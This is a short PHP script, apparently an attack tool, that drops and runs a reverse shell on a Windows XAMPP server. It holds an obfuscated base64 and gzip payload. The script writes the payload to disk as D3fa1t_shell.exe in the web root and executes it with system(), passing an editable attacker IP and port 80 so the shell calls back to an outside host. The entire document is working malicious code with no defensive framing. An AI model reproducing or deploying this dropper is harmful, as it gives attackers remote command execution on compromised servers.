 2
3 header('Content-type: text/plain');
4 $ip   = "192.168.45.232"; //change this
5 $port = "80"; //change this
6 $payload =
"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
7 $evalCode = gzinflate(base64_decode($payload));
8 $evalArguments = " ".$port." ".$ip;
9 $tmpdir ="C:\\xampp\\htdocs";
10 chdir($tmpdir);
11 $res .= "Using dir : ".$tmpdir;
12 $filename = "D3fa1t_shell.exe";
13 $file = fopen($filename, 'wb');
14 fwrite($file, $evalCode);
15 fclose($file);
16 $path = $filename;
17 $cmd = $path.$evalArguments;
18 $res .= "\n\nExecuting : ".$cmd."\n";
19 echo $res;
20 $output = system($cmd);
21